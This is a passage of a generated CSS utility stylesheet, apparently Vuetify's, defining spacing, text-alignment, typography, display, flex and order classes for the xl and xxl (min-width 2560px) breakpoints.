    margin-top: -48px !important;
  }
  .mt-xl-n13 {
    margin-top: -52px !important;
  }
  .mt-xl-n14 {
    margin-top: -56px !important;
  }
  .mt-xl-n15 {
    margin-top: -60px !important;
  }
  .mt-xl-n16 {
    margin-top: -64px !important;
  }
  .mr-xl-n1 {
    margin-right: -4px !important;
  }
  .mr-xl-n2 {
    margin-right: -8px !important;
  }
  .mr-xl-n3 {
    margin-right: -12px !important;
  }
  .mr-xl-n4 {
    margin-right: -16px !important;
  }
  .mr-xl-n5 {
    margin-right: -20px !important;
  }
  .mr-xl-n6 {
    margin-right: -24px !important;
  }
  .mr-xl-n7 {
    margin-right: -28px !important;
  }
  .mr-xl-n8 {
    margin-right: -32px !important;
  }
  .mr-xl-n9 {
    margin-right: -36px !important;
  }
  .mr-xl-n10 {
    margin-right: -40px !important;
  }
  .mr-xl-n11 {
    margin-right: -44px !important;
  }
  .mr-xl-n12 {
    margin-right: -48px !important;
  }
  .mr-xl-n13 {
    margin-right: -52px !important;
  }
  .mr-xl-n14 {
    margin-right: -56px !important;
  }
  .mr-xl-n15 {
    margin-right: -60px !important;
  }
  .mr-xl-n16 {
    margin-right: -64px !important;
  }
  .mb-xl-n1 {
    margin-bottom: -4px !important;
  }
  .mb-xl-n2 {
    margin-bottom: -8px !important;
  }
  .mb-xl-n3 {
    margin-bottom: -12px !important;
  }
  .mb-xl-n4 {
    margin-bottom: -16px !important;
  }
  .mb-xl-n5 {
    margin-bottom: -20px !important;
  }
  .mb-xl-n6 {
    margin-bottom: -24px !important;
  }
  .mb-xl-n7 {
    margin-bottom: -28px !important;
  }
  .mb-xl-n8 {
    margin-bottom: -32px !important;
  }
  .mb-xl-n9 {
    margin-bottom: -36px !important;
  }
  .mb-xl-n10 {
    margin-bottom: -40px !important;
  }
  .mb-xl-n11 {
    margin-bottom: -44px !important;
  }
  .mb-xl-n12 {
    margin-bottom: -48px !important;
  }
  .mb-xl-n13 {
    margin-bottom: -52px !important;
  }
  .mb-xl-n14 {
    margin-bottom: -56px !important;
  }
  .mb-xl-n15 {
    margin-bottom: -60px !important;
  }
  .mb-xl-n16 {
    margin-bottom: -64px !important;
  }
  .ml-xl-n1 {
    margin-left: -4px !important;
  }
  .ml-xl-n2 {
    margin-left: -8px !important;
  }
  .ml-xl-n3 {
    margin-left: -12px !important;
  }
  .ml-xl-n4 {
    margin-left: -16px !important;
  }
  .ml-xl-n5 {
    margin-left: -20px !important;
  }
  .ml-xl-n6 {
    margin-left: -24px !important;
  }
  .ml-xl-n7 {
    margin-left: -28px !important;
  }
  .ml-xl-n8 {
    margin-left: -32px !important;
  }
  .ml-xl-n9 {
    margin-left: -36px !important;
  }
  .ml-xl-n10 {
    margin-left: -40px !important;
  }
  .ml-xl-n11 {
    margin-left: -44px !important;
  }
  .ml-xl-n12 {
    margin-left: -48px !important;
  }
  .ml-xl-n13 {
    margin-left: -52px !important;
  }
  .ml-xl-n14 {
    margin-left: -56px !important;
  }
  .ml-xl-n15 {
    margin-left: -60px !important;
  }
  .ml-xl-n16 {
    margin-left: -64px !important;
  }
  .ms-xl-n1 {
    margin-inline-start: -4px !important;
  }
  .ms-xl-n2 {
    margin-inline-start: -8px !important;
  }
  .ms-xl-n3 {
    margin-inline-start: -12px !important;
  }
  .ms-xl-n4 {
    margin-inline-start: -16px !important;
  }
  .ms-xl-n5 {
    margin-inline-start: -20px !important;
  }
  .ms-xl-n6 {
    margin-inline-start: -24px !important;
  }
  .ms-xl-n7 {
    margin-inline-start: -28px !important;
  }
  .ms-xl-n8 {
    margin-inline-start: -32px !important;
  }
  .ms-xl-n9 {
    margin-inline-start: -36px !important;
  }
  .ms-xl-n10 {
    margin-inline-start: -40px !important;
  }
  .ms-xl-n11 {
    margin-inline-start: -44px !important;
  }
  .ms-xl-n12 {
    margin-inline-start: -48px !important;
  }
  .ms-xl-n13 {
    margin-inline-start: -52px !important;
  }
  .ms-xl-n14 {
    margin-inline-start: -56px !important;
  }
  .ms-xl-n15 {
    margin-inline-start: -60px !important;
  }
  .ms-xl-n16 {
    margin-inline-start: -64px !important;
  }
  .me-xl-n1 {
    margin-inline-end: -4px !important;
  }
  .me-xl-n2 {
    margin-inline-end: -8px !important;
  }
  .me-xl-n3 {
    margin-inline-end: -12px !important;
  }
  .me-xl-n4 {
    margin-inline-end: -16px !important;
  }
  .me-xl-n5 {
    margin-inline-end: -20px !important;
  }
  .me-xl-n6 {
    margin-inline-end: -24px !important;
  }
  .me-xl-n7 {
    margin-inline-end: -28px !important;
  }
  .me-xl-n8 {
    margin-inline-end: -32px !important;
  }
  .me-xl-n9 {
    margin-inline-end: -36px !important;
  }
  .me-xl-n10 {
    margin-inline-end: -40px !important;
  }
  .me-xl-n11 {
    margin-inline-end: -44px !important;
  }
  .me-xl-n12 {
    margin-inline-end: -48px !important;
  }
  .me-xl-n13 {
    margin-inline-end: -52px !important;
  }
  .me-xl-n14 {
    margin-inline-end: -56px !important;
  }
  .me-xl-n15 {
    margin-inline-end: -60px !important;
  }
  .me-xl-n16 {
    margin-inline-end: -64px !important;
  }
  .pa-xl-0 {
    padding: 0px !important;
  }
  .pa-xl-1 {
    padding: 4px !important;
  }
  .pa-xl-2 {
    padding: 8px !important;
  }
  .pa-xl-3 {
    padding: 12px !important;
  }
  .pa-xl-4 {
    padding: 16px !important;
  }
  .pa-xl-5 {
    padding: 20px !important;
  }
  .pa-xl-6 {
    padding: 24px !important;
  }
  .pa-xl-7 {
    padding: 28px !important;
  }
  .pa-xl-8 {
    padding: 32px !important;
  }
  .pa-xl-9 {
    padding: 36px !important;
  }
  .pa-xl-10 {
    padding: 40px !important;
  }
  .pa-xl-11 {
    padding: 44px !important;
  }
  .pa-xl-12 {
    padding: 48px !important;
  }
  .pa-xl-13 {
    padding: 52px !important;
  }
  .pa-xl-14 {
    padding: 56px !important;
  }
  .pa-xl-15 {
    padding: 60px !important;
  }
  .pa-xl-16 {
    padding: 64px !important;
  }
  .px-xl-0 {
    padding-right: 0px !important;
    padding-left: 0px !important;
  }
  .px-xl-1 {
    padding-right: 4px !important;
    padding-left: 4px !important;
  }
  .px-xl-2 {
    padding-right: 8px !important;
    padding-left: 8px !important;
  }
  .px-xl-3 {
    padding-right: 12px !important;
    padding-left: 12px !important;
  }
  .px-xl-4 {
    padding-right: 16px !important;
    padding-left: 16px !important;
  }
  .px-xl-5 {
    padding-right: 20px !important;
    padding-left: 20px !important;
  }
  .px-xl-6 {
    padding-right: 24px !important;
    padding-left: 24px !important;
  }
  .px-xl-7 {
    padding-right: 28px !important;
    padding-left: 28px !important;
  }
  .px-xl-8 {
    padding-right: 32px !important;
    padding-left: 32px !important;
  }
  .px-xl-9 {
    padding-right: 36px !important;
    padding-left: 36px !important;
  }
  .px-xl-10 {
    padding-right: 40px !important;
    padding-left: 40px !important;
  }
  .px-xl-11 {
    padding-right: 44px !important;
    padding-left: 44px !important;
  }
  .px-xl-12 {
    padding-right: 48px !important;
    padding-left: 48px !important;
  }
  .px-xl-13 {
    padding-right: 52px !important;
    padding-left: 52px !important;
  }
  .px-xl-14 {
    padding-right: 56px !important;
    padding-left: 56px !important;
  }
  .px-xl-15 {
    padding-right: 60px !important;
    padding-left: 60px !important;
  }
  .px-xl-16 {
    padding-right: 64px !important;
    padding-left: 64px !important;
  }
  .py-xl-0 {
    padding-top: 0px !important;
    padding-bottom: 0px !important;
  }
  .py-xl-1 {
    padding-top: 4px !important;
    padding-bottom: 4px !important;
  }
  .py-xl-2 {
    padding-top: 8px !important;
    padding-bottom: 8px !important;
  }
  .py-xl-3 {
    padding-top: 12px !important;
    padding-bottom: 12px !important;
  }
  .py-xl-4 {
    padding-top: 16px !important;
    padding-bottom: 16px !important;
  }
  .py-xl-5 {
    padding-top: 20px !important;
    padding-bottom: 20px !important;
  }
  .py-xl-6 {
    padding-top: 24px !important;
    padding-bottom: 24px !important;
  }
  .py-xl-7 {
    padding-top: 28px !important;
    padding-bottom: 28px !important;
  }
  .py-xl-8 {
    padding-top: 32px !important;
    padding-bottom: 32px !important;
  }
  .py-xl-9 {
    padding-top: 36px !important;
    padding-bottom: 36px !important;
  }
  .py-xl-10 {
    padding-top: 40px !important;
    padding-bottom: 40px !important;
  }
  .py-xl-11 {
    padding-top: 44px !important;
    padding-bottom: 44px !important;
  }
  .py-xl-12 {
    padding-top: 48px !important;
    padding-bottom: 48px !important;
  }
  .py-xl-13 {
    padding-top: 52px !important;
    padding-bottom: 52px !important;
  }
  .py-xl-14 {
    padding-top: 56px !important;
    padding-bottom: 56px !important;
  }
  .py-xl-15 {
    padding-top: 60px !important;
    padding-bottom: 60px !important;
  }
  .py-xl-16 {
    padding-top: 64px !important;
    padding-bottom: 64px !important;
  }
  .pt-xl-0 {
    padding-top: 0px !important;
  }
  .pt-xl-1 {
    padding-top: 4px !important;
  }
  .pt-xl-2 {
    padding-top: 8px !important;
  }
  .pt-xl-3 {
    padding-top: 12px !important;
  }
  .pt-xl-4 {
    padding-top: 16px !important;
  }
  .pt-xl-5 {
    padding-top: 20px !important;
  }
  .pt-xl-6 {
    padding-top: 24px !important;
  }
  .pt-xl-7 {
    padding-top: 28px !important;
  }
  .pt-xl-8 {
    padding-top: 32px !important;
  }
  .pt-xl-9 {
    padding-top: 36px !important;
  }
  .pt-xl-10 {
    padding-top: 40px !important;
  }
  .pt-xl-11 {
    padding-top: 44px !important;
  }
  .pt-xl-12 {
    padding-top: 48px !important;
  }
  .pt-xl-13 {
    padding-top: 52px !important;
  }
  .pt-xl-14 {
    padding-top: 56px !important;
  }
  .pt-xl-15 {
    padding-top: 60px !important;
  }
  .pt-xl-16 {
    padding-top: 64px !important;
  }
  .pr-xl-0 {
    padding-right: 0px !important;
  }
  .pr-xl-1 {
    padding-right: 4px !important;
  }
  .pr-xl-2 {
    padding-right: 8px !important;
  }
  .pr-xl-3 {
    padding-right: 12px !important;
  }
  .pr-xl-4 {
    padding-right: 16px !important;
  }
  .pr-xl-5 {
    padding-right: 20px !important;
  }
  .pr-xl-6 {
    padding-right: 24px !important;
  }
  .pr-xl-7 {
    padding-right: 28px !important;
  }
  .pr-xl-8 {
    padding-right: 32px !important;
  }
  .pr-xl-9 {
    padding-right: 36px !important;
  }
  .pr-xl-10 {
    padding-right: 40px !important;
  }
  .pr-xl-11 {
    padding-right: 44px !important;
  }
  .pr-xl-12 {
    padding-right: 48px !important;
  }
  .pr-xl-13 {
    padding-right: 52px !important;
  }
  .pr-xl-14 {
    padding-right: 56px !important;
  }
  .pr-xl-15 {
    padding-right: 60px !important;
  }
  .pr-xl-16 {
    padding-right: 64px !important;
  }
  .pb-xl-0 {
    padding-bottom: 0px !important;
  }
  .pb-xl-1 {
    padding-bottom: 4px !important;
  }
  .pb-xl-2 {
    padding-bottom: 8px !important;
  }
  .pb-xl-3 {
    padding-bottom: 12px !important;
  }
  .pb-xl-4 {
    padding-bottom: 16px !important;
  }
  .pb-xl-5 {
    padding-bottom: 20px !important;
  }
  .pb-xl-6 {
    padding-bottom: 24px !important;
  }
  .pb-xl-7 {
    padding-bottom: 28px !important;
  }
  .pb-xl-8 {
    padding-bottom: 32px !important;
  }
  .pb-xl-9 {
    padding-bottom: 36px !important;
  }
  .pb-xl-10 {
    padding-bottom: 40px !important;
  }
  .pb-xl-11 {
    padding-bottom: 44px !important;
  }
  .pb-xl-12 {
    padding-bottom: 48px !important;
  }
  .pb-xl-13 {
    padding-bottom: 52px !important;
  }
  .pb-xl-14 {
    padding-bottom: 56px !important;
  }
  .pb-xl-15 {
    padding-bottom: 60px !important;
  }
  .pb-xl-16 {
    padding-bottom: 64px !important;
  }
  .pl-xl-0 {
    padding-left: 0px !important;
  }
  .pl-xl-1 {
    padding-left: 4px !important;
  }
  .pl-xl-2 {
    padding-left: 8px !important;
  }
  .pl-xl-3 {
    padding-left: 12px !important;
  }
  .pl-xl-4 {
    padding-left: 16px !important;
  }
  .pl-xl-5 {
    padding-left: 20px !important;
  }
  .pl-xl-6 {
    padding-left: 24px !important;
  }
  .pl-xl-7 {
    padding-left: 28px !important;
  }
  .pl-xl-8 {
    padding-left: 32px !important;
  }
  .pl-xl-9 {
    padding-left: 36px !important;
  }
  .pl-xl-10 {
    padding-left: 40px !important;
  }
  .pl-xl-11 {
    padding-left: 44px !important;
  }
  .pl-xl-12 {
    padding-left: 48px !important;
  }
  .pl-xl-13 {
    padding-left: 52px !important;
  }
  .pl-xl-14 {
    padding-left: 56px !important;
  }
  .pl-xl-15 {
    padding-left: 60px !important;
  }
  .pl-xl-16 {
    padding-left: 64px !important;
  }
  .ps-xl-0 {
    padding-inline-start: 0px !important;
  }
  .ps-xl-1 {
    padding-inline-start: 4px !important;
  }
  .ps-xl-2 {
    padding-inline-start: 8px !important;
  }
  .ps-xl-3 {
    padding-inline-start: 12px !important;
  }
  .ps-xl-4 {
    padding-inline-start: 16px !important;
  }
  .ps-xl-5 {
    padding-inline-start: 20px !important;
  }
  .ps-xl-6 {
    padding-inline-start: 24px !important;
  }
  .ps-xl-7 {
    padding-inline-start: 28px !important;
  }
  .ps-xl-8 {
    padding-inline-start: 32px !important;
  }
  .ps-xl-9 {
    padding-inline-start: 36px !important;
  }
  .ps-xl-10 {
    padding-inline-start: 40px !important;
  }
  .ps-xl-11 {
    padding-inline-start: 44px !important;
  }
  .ps-xl-12 {
    padding-inline-start: 48px !important;
  }
  .ps-xl-13 {
    padding-inline-start: 52px !important;
  }
  .ps-xl-14 {
    padding-inline-start: 56px !important;
  }
  .ps-xl-15 {
    padding-inline-start: 60px !important;
  }
  .ps-xl-16 {
    padding-inline-start: 64px !important;
  }
  .pe-xl-0 {
    padding-inline-end: 0px !important;
  }
  .pe-xl-1 {
    padding-inline-end: 4px !important;
  }
  .pe-xl-2 {
    padding-inline-end: 8px !important;
  }
  .pe-xl-3 {
    padding-inline-end: 12px !important;
  }
  .pe-xl-4 {
    padding-inline-end: 16px !important;
  }
  .pe-xl-5 {
    padding-inline-end: 20px !important;
  }
  .pe-xl-6 {
    padding-inline-end: 24px !important;
  }
  .pe-xl-7 {
    padding-inline-end: 28px !important;
  }
  .pe-xl-8 {
    padding-inline-end: 32px !important;
  }
  .pe-xl-9 {
    padding-inline-end: 36px !important;
  }
  .pe-xl-10 {
    padding-inline-end: 40px !important;
  }
  .pe-xl-11 {
    padding-inline-end: 44px !important;
  }
  .pe-xl-12 {
    padding-inline-end: 48px !important;
  }
  .pe-xl-13 {
    padding-inline-end: 52px !important;
  }
  .pe-xl-14 {
    padding-inline-end: 56px !important;
  }
  .pe-xl-15 {
    padding-inline-end: 60px !important;
  }
  .pe-xl-16 {
    padding-inline-end: 64px !important;
  }
  .text-xl-left {
    text-align: left !important;
  }
  .text-xl-right {
    text-align: right !important;
  }
  .text-xl-center {
    text-align: center !important;
  }
  .text-xl-justify {
    text-align: justify !important;
  }
  .text-xl-start {
    text-align: start !important;
  }
  .text-xl-end {
    text-align: end !important;
  }
  .text-xl-h1 {
    font-size: 6rem !important;
    font-weight: 300;
    line-height: 6rem;
    letter-spacing: -0.015625em !important;
    font-family: "Roboto", sans-serif !important;
    text-transform: none !important;
  }
  .text-xl-h2 {
    font-size: 3.75rem !important;
    font-weight: 300;
    line-height: 3.75rem;
    letter-spacing: -0.0083333333em !important;
    font-family: "Roboto", sans-serif !important;
    text-transform: none !important;
  }
  .text-xl-h3 {
    font-size: 3rem !important;
    font-weight: 400;
    line-height: 3.125rem;
    letter-spacing: normal !important;
    font-family: "Roboto", sans-serif !important;
    text-transform: none !important;
  }
  .text-xl-h4 {
    font-size: 2.125rem !important;
    font-weight: 400;
    line-height: 2.5rem;
    letter-spacing: 0.0073529412em !important;
    font-family: "Roboto", sans-serif !important;
    text-transform: none !important;
  }
  .text-xl-h5 {
    font-size: 1.5rem !important;
    font-weight: 400;
    line-height: 2rem;
    letter-spacing: normal !important;
    font-family: "Roboto", sans-serif !important;
    text-transform: none !important;
  }
  .text-xl-h6 {
    font-size: 1.25rem !important;
    font-weight: 500;
    line-height: 2rem;
    letter-spacing: 0.0125em !important;
    font-family: "Roboto", sans-serif !important;
    text-transform: none !important;
  }
  .text-xl-subtitle-1 {
    font-size: 1rem !important;
    font-weight: normal;
    line-height: 1.75rem;
    letter-spacing: 0.009375em !important;
    font-family: "Roboto", sans-serif !important;
    text-transform: none !important;
  }
  .text-xl-subtitle-2 {
    font-size: 0.875rem !important;
    font-weight: 500;
    line-height: 1.375rem;
    letter-spacing: 0.0071428571em !important;
    font-family: "Roboto", sans-serif !important;
    text-transform: none !important;
  }
  .text-xl-body-1 {
    font-size: 1rem !important;
    font-weight: 400;
    line-height: 1.5rem;
    letter-spacing: 0.03125em !important;
    font-family: "Roboto", sans-serif !important;
    text-transform: none !important;
  }
  .text-xl-body-2 {
    font-size: 0.875rem !important;
    font-weight: 400;
    line-height: 1.25rem;
    letter-spacing: 0.0178571429em !important;
    font-family: "Roboto", sans-serif !important;
    text-transform: none !important;
  }
  .text-xl-button {
    font-size: 0.875rem !important;
    font-weight: 500;
    line-height: 2.25rem;
    letter-spacing: 0.0892857143em !important;
    font-family: "Roboto", sans-serif !important;
    text-transform: uppercase !important;
  }
  .text-xl-caption {
    font-size: 0.75rem !important;
    font-weight: 400;
    line-height: 1.25rem;
    letter-spacing: 0.0333333333em !important;
    font-family: "Roboto", sans-serif !important;
    text-transform: none !important;
  }
  .text-xl-overline {
    font-size: 0.75rem !important;
    font-weight: 500;
    line-height: 2rem;
    letter-spacing: 0.1666666667em !important;
    font-family: "Roboto", sans-serif !important;
    text-transform: uppercase !important;
  }
}
@media (min-width: 2560px) {
  .d-xxl-none {
    display: none !important;
  }
  .d-xxl-inline {
    display: inline !important;
  }
  .d-xxl-inline-block {
    display: inline-block !important;
  }
  .d-xxl-block {
    display: block !important;
  }
  .d-xxl-table {
    display: table !important;
  }
  .d-xxl-table-row {
    display: table-row !important;
  }
  .d-xxl-table-cell {
    display: table-cell !important;
  }
  .d-xxl-flex {
    display: flex !important;
  }
  .d-xxl-inline-flex {
    display: inline-flex !important;
  }
  .float-xxl-none {
    float: none !important;
  }
  .float-xxl-left {
    float: left !important;
  }
  .float-xxl-right {
    float: right !important;
  }
  .v-locale--is-rtl .float-xxl-end {
    float: left !important;
  }
  .v-locale--is-rtl .float-xxl-start {
    float: right !important;
  }
  .v-locale--is-ltr .float-xxl-end {
    float: right !important;
  }
  .v-locale--is-ltr .float-xxl-start {
    float: left !important;
  }
  .flex-xxl-fill {
    flex: 1 1 auto !important;
  }
  .flex-xxl-1-1 {
    flex: 1 1 auto !important;
  }
  .flex-xxl-1-0 {
    flex: 1 0 auto !important;
  }
  .flex-xxl-0-1 {
    flex: 0 1 auto !important;
  }
  .flex-xxl-0-0 {
    flex: 0 0 auto !important;
  }
  .flex-xxl-1-1-100 {
    flex: 1 1 100% !important;
  }
  .flex-xxl-1-0-100 {
    flex: 1 0 100% !important;
  }
  .flex-xxl-0-1-100 {
    flex: 0 1 100% !important;
  }
  .flex-xxl-0-0-100 {
    flex: 0 0 100% !important;
  }
  .flex-xxl-row {
    flex-direction: row !important;
  }
  .flex-xxl-column {
    flex-direction: column !important;
  }
  .flex-xxl-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-xxl-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-xxl-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-xxl-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-xxl-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-xxl-shrink-1 {
    flex-shrink: 1 !important;
  }
  .flex-xxl-wrap {
    flex-wrap: wrap !important;
  }
  .flex-xxl-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-xxl-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .justify-xxl-start {
    justify-content: flex-start !important;
  }
  .justify-xxl-end {
    justify-content: flex-end !important;
  }
  .justify-xxl-center {
    justify-content: center !important;
  }
  .justify-xxl-space-between {
    justify-content: space-between !important;
  }
  .justify-xxl-space-around {
    justify-content: space-around !important;
  }
  .justify-xxl-space-evenly {
    justify-content: space-evenly !important;
  }
  .align-xxl-start {
    align-items: flex-start !important;
  }
  .align-xxl-end {
    align-items: flex-end !important;
  }
  .align-xxl-center {
    align-items: center !important;
  }
  .align-xxl-baseline {
    align-items: baseline !important;
  }
  .align-xxl-stretch {
    align-items: stretch !important;
  }
  .align-content-xxl-start {
    align-content: flex-start !important;
  }
  .align-content-xxl-end {
    align-content: flex-end !important;
  }
  .align-content-xxl-center {
    align-content: center !important;
  }
  .align-content-xxl-space-between {
    align-content: space-between !important;
  }
  .align-content-xxl-space-around {
    align-content: space-around !important;
  }
  .align-content-xxl-space-evenly {
    align-content: space-evenly !important;
  }
  .align-content-xxl-stretch {
    align-content: stretch !important;
  }
  .align-self-xxl-auto {
    align-self: auto !important;
  }
  .align-self-xxl-start {
    align-self: flex-start !important;
  }
  .align-self-xxl-end {
    align-self: flex-end !important;
  }
  .align-self-xxl-center {
    align-self: center !important;
  }
  .align-self-xxl-baseline {
    align-self: baseline !important;
  }
  .align-self-xxl-stretch {
    align-self: stretch !important;
  }
  .order-xxl-first {
    order: -1 !important;
  }
  .order-xxl-0 {
    order: 0 !important;
  }
  .order-xxl-1 {
    order: 1 !important;
  }
  .order-xxl-2 {
    order: 2 !important;
  }
  .order-xxl-3 {
    order: 3 !important;
  }
  .order-xxl-4 {
    order: 4 !important;
  }
  .order-xxl-5 {
    order: 5 !important;
  }
  .order-xxl-6 {
    order: 6 !important;
  }
  .order-xxl-7 {
    order: 7 !important;
  }
  .order-xxl-8 {
    order: 8 !important;
  }
  .order-xxl-9 {
    order: 9 !important;
  }
  .order-xxl-10 {
    order: 10 !important;
  }
  .order-xxl-11 {
    order: 11 !important;
  }
  .order-xxl-12 {
    order: 12 !important;
  }
  .order-xxl-last {
    order: 13 !important;
  }
  .ma-xxl-0 {
    margin: 0px !important;
  }
  .ma-xxl-1 {
    margin: 4px !important;
  }
  .ma-xxl-2 {
    margin: 8px !important;
  }
  .ma-xxl-3 {
    margin: 12px !important;
  }
  .ma-xxl-4 {
    margin: 16px !important;
  }
  .ma-xxl-5 {
    margin: 20px !important;
  }
  .ma-xxl-6 {
    margin: 24px !important;
  }
  .ma-xxl-7 {
    margin: 28px !important;
  }
  .ma-xxl-8 {
    margin: 32px !important;
  }
  .ma-xxl-9 {
    margin: 36px !important;
  }
  .ma-xxl-10 {
    margin: 40px !important;
  }
  .ma-xxl-11 {
    margin: 44px !important;
  }
  .ma-xxl-12 {
    margin: 48px !important;
  }
  .ma-xxl-13 {
    margin: 52px !important;
  }
  .ma-xxl-14 {
    margin: 56px !important;
  }
  .ma-xxl-15 {
    margin: 60px !important;
  }
  .ma-xxl-16 {
    margin: 64px !important;
  }
  .ma-xxl-auto {
    margin: auto !important;
  }
  .mx-xxl-0 {
    margin-right: 0px !important;
    margin-left: 0px !important;
  }
  .mx-xxl-1 {
    margin-right: 4px !important;
    margin-left: 4px !important;
  }
  .mx-xxl-2 {
    margin-right: 8px !important;
    margin-left: 8px !important;
  }
  .mx-xxl-3 {
    margin-right: 12px !important;
    margin-left: 12px !important;
  }
  .mx-xxl-4 {
    margin-right: 16px !important;
    margin-left: 16px !important;
  }
  .mx-xxl-5 {
    margin-right: 20px !important;
    margin-left: 20px !important;
  }
  .mx-xxl-6 {
    margin-right: 24px !important;
    margin-left: 24px !important;
  }
  .mx-xxl-7 {
    margin-right: 28px !important;
    margin-left: 28px !important;
  }
  .mx-xxl-8 {
    margin-right: 32px !important;
    margin-left: 32px !important;
  }
  .mx-xxl-9 {
    margin-right: 36px !important;
    margin-left: 36px !important;
  }
  .mx-xxl-10 {
    margin-right: 40px !important;
    margin-left: 40px !important;
  }
  .mx-xxl-11 {
    margin-right: 44px !important;
    margin-left: 44px !important;
  }
  .mx-xxl-12 {
    margin-right: 48px !important;
    margin-left: 48px !important;
  }
  .mx-xxl-13 {
    margin-right: 52px !important;
    margin-left: 52px !important;
  }
  .mx-xxl-14 {
    margin-right: 56px !important;
    margin-left: 56px !important;
  }
  .mx-xxl-15 {
    margin-right: 60px !important;
    margin-left: 60px !important;
  }
  .mx-xxl-16 {
    margin-right: 64px !important;
    margin-left: 64px !important;
  }
  .mx-xxl-auto {
    margin-right: auto !important;
    margin-left: auto !important;
  }
  .my-xxl-0 {
    margin-top: 0px !important;
    margin-bottom: 0px !important;
  }
  .my-xxl-1 {
    margin-top: 4px !important;
    margin-bottom: 4px !important;
  }
  .my-xxl-2 {
    margin-top: 8px !important;
    margin-bottom: 8px !important;
  }
  .my-xxl-3 {
    margin-top: 12px !important;
    margin-bottom: 12px !important;
  }
  .my-xxl-4 {
    margin-top: 16px !important;
    margin-bottom: 16px !important;
  }
  .my-xxl-5 {
    margin-top: 20px !important;
    margin-bottom: 20px !important;
  }
  .my-xxl-6 {
    margin-top: 24px !important;
    margin-bottom: 24px !important;
  }
  .my-xxl-7 {
    margin-top: 28px !important;
    margin-bottom: 28px !important;
  }
  .my-xxl-8 {
    margin-top: 32px !important;
    margin-bottom: 32px !important;
  }
  .my-xxl-9 {
    margin-top: 36px !important;
    margin-bottom: 36px !important;
  }
  .my-xxl-10 {
    margin-top: 40px !important;
    margin-bottom: 40px !important;
  }
  .my-xxl-11 {
    margin-top: 44px !important;
    margin-bottom: 44px !important;
  }
  .my-xxl-12 {
    margin-top: 48px !important;
    margin-bottom: 48px !important;
  }
  .my-xxl-13 {
    margin-top: 52px !important;
    margin-bottom: 52px !important;
  }
  .my-xxl-14 {
    margin-top: 56px !important;
    margin-bottom: 56px !important;
  }
  .my-xxl-15 {
    margin-top: 60px !important;
    margin-bottom: 60px !important;
  }
  .my-xxl-16 {
    margin-top: 64px !important;
    margin-bottom: 64px !important;
  }
  .my-xxl-auto {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }
  .mt-xxl-0 {
    margin-top: 0px !important;
  }
  .mt-xxl-1 {
    margin-top: 4px !important;
  }
  .mt-xxl-2 {
    margin-top: 8px !important;
  }
  .mt-xxl-3 {
    margin-top: 12px !important;
  }
  .mt-xxl-4 {
    margin-top: 16px !important;
  }
  .mt-xxl-5 {
    margin-top: 20px !important;
  }
  .mt-xxl-6 {
    margin-top: 24px !important;
  }
  .mt-xxl-7 {
    margin-top: 28px !important;
  }
  .mt-xxl-8 {
    margin-top: 32px !important;
  }
  .mt-xxl-9 {
    margin-top: 36px !important;
  }
  .mt-xxl-10 {
    margin-top: 40px !important;
  }
  .mt-xxl-11 {
    margin-top: 44px !important;
  }
  .mt-xxl-12 {
    margin-top: 48px !important;
  }
  .mt-xxl-13 {
    margin-top: 52px !important;
  }
  .mt-xxl-14 {
    margin-top: 56px !important;
  }
  .mt-xxl-15 {
    margin-top: 60px !important;
  }
  .mt-xxl-16 {
    margin-top: 64px !important;
  }
  .mt-xxl-auto {
    margin-top: auto !important;
  }
  .mr-xxl-0 {
    margin-right: 0px !important;
  }
  .mr-xxl-1 {
    margin-right: 4px !important;
  }
  .mr-xxl-2 {
    margin-right: 8px !important;
  }
  .mr-xxl-3 {
    margin-right: 12px !important;
  }
  .mr-xxl-4 {
    margin-right: 16px !important;
  }
  .mr-xxl-5 {
    margin-right: 20px !important;
  }
  .mr-xxl-6 {
    margin-right: 24px !important;
  }
  .mr-xxl-7 {
    margin-right: 28px !important;
  }
  .mr-xxl-8 {
    margin-right: 32px !important;
  }
  .mr-xxl-9 {
    margin-right: 36px !important;
  }
  .mr-xxl-10 {
    margin-right: 40px !important;
  }
  .mr-xxl-11 {
    margin-right: 44px !important;
  }
  .mr-xxl-12 {
    margin-right: 48px !important;
  }
  .mr-xxl-13 {
    margin-right: 52px !important;
  }
  .mr-xxl-14 {
    margin-right: 56px !important;
  }
  .mr-xxl-15 {
    margin-right: 60px !important;
  }
  .mr-xxl-16 {
    margin-right: 64px !important;
  }
  .mr-xxl-auto {
    margin-right: auto !important;
  }
  .mb-xxl-0 {
    margin-bottom: 0px !important;
  }
  .mb-xxl-1 {
    margin-bottom: 4px !important;
  }
  .mb-xxl-2 {
    margin-bottom: 8px !important;
  }
  .mb-xxl-3 {
    margin-bottom: 12px !important;
  }
  .mb-xxl-4 {
    margin-bottom: 16px !important;
  }
  .mb-xxl-5 {
    margin-bottom: 20px !important;
  }
  .mb-xxl-6 {
    margin-bottom: 24px !important;
  }
  .mb-xxl-7 {
    margin-bottom: 28px !important;
  }
  .mb-xxl-8 {
    margin-bottom: 32px !important;
  }
  .mb-xxl-9 {
    margin-bottom: 36px !important;
  }
  .mb-xxl-10 {
    margin-bottom: 40px !important;
  }
  .mb-xxl-11 {
    margin-bottom: 44px !important;
  }
  .mb-xxl-12 {
    margin-bottom: 48px !important;
  }
  .mb-xxl-13 {
    margin-bottom: 52px !important;
  }
  .mb-xxl-14 {
    margin-bottom: 56px !important;
  }
  .mb-xxl-15 {
    margin-bottom: 60px !important;
  }
  .mb-xxl-16 {
    margin-bottom: 64px !important;
  }
  .mb-xxl-auto {
    margin-bottom: auto !important;
  }
  .ml-xxl-0 {
    margin-left: 0px !important;
  }
  .ml-xxl-1 {
    margin-left: 4px !important;
  }
  .ml-xxl-2 {
    margin-left: 8px !important;
  }
  .ml-xxl-3 {
    margin-left: 12px !important;
  }
  .ml-xxl-4 {
    margin-left: 16px !important;
  }
  .ml-xxl-5 {
    margin-left: 20px !important;
  }
  .ml-xxl-6 {
    margin-left: 24px !important;
  }
  .ml-xxl-7 {
    margin-left: 28px !important;
  }
  .ml-xxl-8 {
    margin-left: 32px !important;
  }
  .ml-xxl-9 {
    margin-left: 36px !important;
  }
  .ml-xxl-10 {
    margin-left: 40px !important;
  }
  .ml-xxl-11 {
    margin-left: 44px !important;
  }
